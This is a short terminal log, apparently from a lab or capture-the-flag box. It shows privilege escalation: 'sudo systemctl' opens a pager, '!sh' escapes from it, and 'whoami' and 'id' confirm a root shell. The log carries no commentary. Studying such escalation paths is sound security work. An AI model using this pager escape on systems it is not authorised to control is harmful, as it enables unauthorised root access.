 ~ $ sudo /usr/bin/systemctl
UNIT                          LOAD   ACTIVE SUB       DESCRIPTION
proc-sys-fs-binfmt_misc.automount loaded active waiting   Arbitrary Executable F
sys-devices-pci0000:00-0000:00:01.1-ata2-host1-target1:0:0-1:0:0:0-block-sr0.dev
sys-devices-pci0000:00-0000:00:03.0-net-enp0s3.device loaded active plugged   82
sys-devices-pci0000:00-0000:00:05.0-sound-card0.device loaded active plugged   8
sys-devices-pci0000:00-0000:00:0d.0-ata3-host2-target2:0:0-2:0:0:0-block-sda-sda
sys-devices-pci0000:00-0000:00:0d.0-ata3-host2-target2:0:0-2:0:0:0-block-sda-sda
sys-devices-pci0000:00-0000:00:0d.0-ata3-host2-target2:0:0-2:0:0:0-block-sda-sda
sys-devices-pci0000:00-0000:00:0d.0-ata3-host2-target2:0:0-2:0:0:0-block-sda.dev
sys-devices-platform-serial8250-tty-ttyS0.device loaded active plugged   /sys/de
sys-devices-platform-serial8250-tty-ttyS1.device loaded active plugged   /sys/de
sys-devices-platform-serial8250-tty-ttyS2.device loaded active plugged   /sys/de
sys-devices-platform-serial8250-tty-ttyS3.device loaded active plugged   /sys/de
sys-subsystem-net-devices-enp0s3.device loaded active plugged   82540EM Gigabit
-.mount                       loaded active mounted   /
dev-hugepages.mount           loaded active mounted   Huge Pages File System
dev-mqueue.mount              loaded active mounted   POSIX Message Queue File
sys-kernel-debug.mount        loaded active mounted   Kernel Debug File System
systemd-ask-password-console.path loaded active waiting   Dispatch Password Requ
systemd-ask-password-wall.path loaded active waiting   Forward Password Requests
init.scope                    loaded active running   System and Service Manage
apache2.service               loaded active running   The Apache HTTP Server
apparmor.service              loaded active exited    Load AppArmor profiles
!sh
#
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#